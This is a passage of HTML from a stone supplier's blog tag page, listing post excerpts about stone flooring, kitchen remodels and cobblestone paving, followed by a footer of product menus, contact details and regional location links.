	  		How to Choose Natural Stone Flooring for Your Home	  	</h2>
	</a>

		
		 
 	 		<ul class="post-meta">
 	 		
 			 		<li class="date">
	 			<i class="ovaicon-calendar-1"></i>
			    September 17, 2024	 		</li>
 		
 			 		<li class="category">
	 			<i class="ovaicon-folder-1"></i>
	 			<a href="https://jkstones.in/category/natural-stone-flooring/">Natural Stone Flooring</a>	 		</li>
 		
 		 		
 		
 		
 		</ul>
 	
	
    
		
					<div class="post-excerpt">
				<p>
					When it comes to enhancing the aesthetic appeal and functionality of your home, flooring is a...				</p>
			</div>
		
		
		<a href="https://jkstones.in/natural-stone-flooring/" class="btn readmore">
	Read more</a>


		
		
</article>



			        
				
			        
<article id="post-9562" class="post-wrap  post-9562 post type-post status-publish format-standard has-post-thumbnail hentry category-renovation tag-cobblestone-in-india tag-cobblestone-paving tag-home-renovation-ideas tag-house-remodel-ideas tag-kitchen-remodel-ideas tag-natural-stone-wall-cladding tag-stone-wall-cladding"  >
		
					<div class="post-media">
				<img width="768" height="660" src="https://jkstones.in/wp-content/uploads/2024/09/Luxury-Kitchen-Remodel-Ideas.png" class="img-responsive wp-post-image" alt="Luxury Kitchen Remodel Ideas" decoding="async" srcset="https://jkstones.in/wp-content/uploads/2024/09/Luxury-Kitchen-Remodel-Ideas.png 768w, https://jkstones.in/wp-content/uploads/2024/09/Luxury-Kitchen-Remodel-Ideas-300x258.png 300w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		
		
			<a href="https://jkstones.in/luxury-kitchen-remodel-ideas/" rel="bookmark" title="Luxury Kitchen Remodel Ideas: Incorporating Stone for a High-End Finish">
		<h2 class="post-title">
	  		Luxury Kitchen Remodel Ideas: Incorporating Stone for a High-End Finish	  	</h2>
	</a>

		
		 
 	 		<ul class="post-meta">
 	 		
 			 		<li class="date">
	 			<i class="ovaicon-calendar-1"></i>
			    September 9, 2024	 		</li>
 		
 			 		<li class="category">
	 			<i class="ovaicon-folder-1"></i>
	 			<a href="https://jkstones.in/category/renovation/">renovation</a>	 		</li>
 		
 		 		
 		
 		
 		</ul>
 	
	
    
		
					<div class="post-excerpt">
				<p>
					The kitchen has evolved from a purely functional space into a key area for entertaining, relaxation,...				</p>
			</div>
		
		
		<a href="https://jkstones.in/luxury-kitchen-remodel-ideas/" class="btn readmore">
	Read more</a>


		
		
</article>



			        
				
			        
<article id="post-9184" class="post-wrap  post-9184 post type-post status-publish format-standard has-post-thumbnail hentry category-cobblestones tag-cobblestone tag-cobblestone-flooring tag-cobblestone-in-india tag-cobblestone-manufacturer-in-india tag-cobblestone-paving"  >
		
					<div class="post-media">
				<img width="768" height="660" src="https://jkstones.in/wp-content/uploads/2024/07/Cobblestone-Paving.png" class="img-responsive wp-post-image" alt="Cobblestone Paving" decoding="async" srcset="https://jkstones.in/wp-content/uploads/2024/07/Cobblestone-Paving.png 768w, https://jkstones.in/wp-content/uploads/2024/07/Cobblestone-Paving-300x258.png 300w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		
		
			<a href="https://jkstones.in/cobblestone-paving/" rel="bookmark" title="Cobblestone Pavings: Adding Character and Durability to Your Outdoor Areas">
		<h2 class="post-title">
	  		Cobblestone Pavings: Adding Character and Durability to Your Outdoor Areas	  	</h2>
	</a>

		
		 
 	 		<ul class="post-meta">
 	 		
 			 		<li class="date">
	 			<i class="ovaicon-calendar-1"></i>
			    July 19, 2024	 		</li>
 		
 			 		<li class="category">
	 			<i class="ovaicon-folder-1"></i>
	 			<a href="https://jkstones.in/category/cobblestones/">Cobblestones</a>	 		</li>
 		
 		 		
 		
 		
 		</ul>
 	
	
    
		
					<div class="post-excerpt">
				<p>
					Cobblestone pavements have graced streets and walkways for centuries, their timeless charm enduring throughout history. But...				</p>
			</div>
		
		
		<a href="https://jkstones.in/cobblestone-paving/" class="btn readmore">
	Read more</a>


		
		
</article>



			        
				
			        
<article id="post-8820" class="post-wrap  post-8820 post type-post status-publish format-standard has-post-thumbnail hentry category-cobblestones-for-driveways tag-cobblestone-flooring tag-cobblestone-for-driveway tag-cobblestone-in-india tag-cobblestone-paving tag-cobblestones"  >
		
					<div class="post-media">
				<img width="768" height="660" src="https://jkstones.in/wp-content/uploads/2024/07/Granite-Cobblestone-Driveway.png" class="img-responsive wp-post-image" alt="Granite Cobblestone Driveway" decoding="async" srcset="https://jkstones.in/wp-content/uploads/2024/07/Granite-Cobblestone-Driveway.png 768w, https://jkstones.in/wp-content/uploads/2024/07/Granite-Cobblestone-Driveway-300x258.png 300w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		
		
			<a href="https://jkstones.in/cobblestone-driveway-2/" rel="bookmark" title="Transform Your Driveway with the Timeless Elegance of Granite Cobblestones">
		<h2 class="post-title">
	  		Transform Your Driveway with the Timeless Elegance of Granite Cobblestones	  	</h2>
	</a>

		
		 
 	 		<ul class="post-meta">
 	 		
 			 		<li class="date">
	 			<i class="ovaicon-calendar-1"></i>
			    July 3, 2024	 		</li>
 		
 			 		<li class="category">
	 			<i class="ovaicon-folder-1"></i>
	 			<a href="https://jkstones.in/category/cobblestones-for-driveways/">Cobblestones for Driveways</a>	 		</li>
 		
 		 		
 		
 		
 		</ul>
 	
	
    
		
					<div class="post-excerpt">
				<p>
					The outside of your house makes a first impression on guests. It establishes the tone for...				</p>
			</div>
		
		
		<a href="https://jkstones.in/cobblestone-driveway-2/" class="btn readmore">
	Read more</a>


		
		
</article>



			        
							</div>

		    <div class="pagination-wrapper">
		    	
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://jkstones.in/tag/cobblestone-paving/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://jkstones.in/tag/cobblestone-paving/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://jkstones.in/tag/cobblestone-paving/page/2/"><i class="ovaicon-next"></i></a></li>
</ul>
</div>
	</nav>			</div>

						
		</div>
			</div>
</div>
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="11363" class="elementor elementor-11363" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor-hf">
				<div class="elementor-element elementor-element-d0e2572 e-con-full e-flex e-con e-parent" data-id="d0e2572" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-23889fc e-con-full e-flex e-con e-child" data-id="23889fc" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-cd75a79 elementor-widget elementor-widget-image" data-id="cd75a79" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://jkstones.in">
							<img width="944" height="793" src="https://jkstones.in/wp-content/uploads/2022/06/jk-logo.png" class="attachment-full size-full wp-image-4644" alt="JK Stone Logo" srcset="https://jkstones.in/wp-content/uploads/2022/06/jk-logo.png 944w, https://jkstones.in/wp-content/uploads/2022/06/jk-logo-300x252.png 300w, https://jkstones.in/wp-content/uploads/2022/06/jk-logo-768x645.png 768w, https://jkstones.in/wp-content/uploads/2022/06/jk-logo-600x504.png 600w" sizes="(max-width: 944px) 100vw, 944px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ac14496 elementor-widget elementor-widget-text-editor" data-id="ac14496" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>JK Stones is a leader in providing a wide selection of beautiful natural wall claddings, mosaics, cobblestones, stone floorings, and more.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4dfd725 elementor-widget elementor-widget-elementskit-social-media" data-id="4dfd725" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-3859811">
					    <a
						href="https://www.facebook.com/jkstones1" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="icon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-c7e86d2">
					    <a
						href="https://www.instagram.com/jk_stone__/" aria-label="Instagram" class="instagram" >
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-f4ca8f0">
					    <a
						href="https://www.youtube.com/channel/UC6Xx0Y29dLeXp219wk_1c-Q" aria-label="Youtube" class="v" >
							
							<i aria-hidden="true" class="icon icon-youtube-v"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-a1c1d8d">
					    <a
						href="https://in.pinterest.com/jkstone123/" aria-label="Pinterest" class="pinterest" >
							
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4de5097 e-con-full e-flex e-con e-child" data-id="4de5097" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-bc0bfd7 elementor-widget elementor-widget-heading" data-id="bc0bfd7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Navigation</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c3be4d8 elementor-widget elementor-widget-retirio_elementor_menu_footer" data-id="c3be4d8" data-element_type="widget" data-widget_type="retirio_elementor_menu_footer.default">
				<div class="elementor-widget-container">
							<div class="ova-menu-footer">
			<ul id="menu-foot" class="menu"><li id="menu-item-5025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5025"><a href="https://jkstones.in/">Home</a></li>
<li id="menu-item-5027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5027"><a href="https://jkstones.in/about/">About Us</a></li>
<li id="menu-item-8811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://jkstones.in/blog/">Blog</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://jkstones.in/case-study/">Case Study</a></li>
<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://jkstones.in/products/">Products</a></li>
<li id="menu-item-5028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5028"><a href="https://jkstones.in/contact/">Contact</a></li>
<li id="menu-item-5821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5821"><a href="https://jkstones.in/frequently-asked-question/">FAQ’s</a></li>
</ul>		</div>

						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-081566c e-con-full e-flex e-con e-child" data-id="081566c" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-2197dfb elementor-widget elementor-widget-heading" data-id="2197dfb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-690e74a elementor-widget elementor-widget-retirio_elementor_menu_footer" data-id="690e74a" data-element_type="widget" data-widget_type="retirio_elementor_menu_footer.default">
				<div class="elementor-widget-container">
							<div class="ova-menu-footer">
			<ul id="menu-product-menu" class="menu"><li id="menu-item-10596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10596"><a href="https://jkstones.in/products/natural-stone-pavings/">Natural Stone Pavings</a></li>
<li id="menu-item-10597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10597"><a href="https://jkstones.in/natural-wall-claddings/">Natural Wall Claddings</a></li>
<li id="menu-item-10592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10592"><a href="https://jkstones.in/mosaics/">Mosaic</a></li>
<li id="menu-item-10591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10591"><a href="https://jkstones.in/cobbles-stones/">Cobbles Stones</a></li>
<li id="menu-item-10599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10599"><a href="https://jkstones.in/wallings/">Wallings</a></li>
<li id="menu-item-10580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10580"><a href="https://jkstones.in/circles/">Circles</a></li>
<li id="menu-item-10598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10598"><a href="https://jkstones.in/steps-and-palisades/">Steps and Palisades</a></li>
<li id="menu-item-10603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10603"><a href="https://jkstones.in/natural-stone-crafts/">Natural Stone Crafts</a></li>
</ul>		</div>

						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4dc70c1 e-con-full e-flex e-con e-child" data-id="4dc70c1" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-d1dd631 elementor-widget elementor-widget-heading" data-id="d1dd631" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c7a217f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c7a217f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">jkstonesexport[@]gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+919039059463">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><b>Sales Team -</b> +919039059463</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Head office - 24, Bhanpur Main road, Near Jain Temple, Bhanpur, Bhopal, Madhya Pradesh (462037)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Head factory - Jk stones, Near Reliance petrol pump, Bus stand, ganj basoda 464221</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f766d34 e-con-full e-flex e-con e-parent" data-id="f766d34" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-e145070 e-con-full e-flex e-con e-child" data-id="e145070" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-4439abc elementor-widget elementor-widget-heading" data-id="4439abc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Madhya Pradesh
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42a0b5f elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-inline elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="42a0b5f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/natural-stone-manufacturer-in-indore/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Natural Stone Manufacturer Indore</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/natural-stone-manufacturer-in-bhopal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Natural Stone Manufacturer Bhopal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/cobblestone-manufacturer-in-bhopal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Cobblestone Manufacturer Bhopal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/natural-stone-manufacturer-in-gwalior/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Natural Stone Manufacturer Gwalior</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/natural-stone-manufacturer-in-sagar/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Natural Stone Manufacturer in Sagar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/natural-stone-manufacturer-in-ujjain/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Natural Stone Manufacturer in Ujjain</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/natural-stone-manufacturer-in-raisen-india/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Natural Stone Manufacturer in Raisen, India</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d71fc98 e-con-full e-flex e-con e-child" data-id="d71fc98" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-123b661 elementor-widget elementor-widget-heading" data-id="123b661" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Uttar Pradesh</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a4f3bf0 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-inline elementor-widget__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4f3bf0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/natural-stone-manufacturer-in-ayodhya/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Natural Stone Manufacturer in Ayodhya</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/natural-stone-manufacturer-in-lucknow/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Natural Stone Manufacturer in Lucknow</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/natural-stone-manufacturer-in-kanpur/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Natural Stone Manufacturer in Kanpur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-37f50cc elementor-widget elementor-widget-heading" data-id="37f50cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Maharashtra</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a7d007a elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-inline elementor-widget__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a7d007a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://jkstones.in/natural-stone-manufacturer-in-pune-india/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
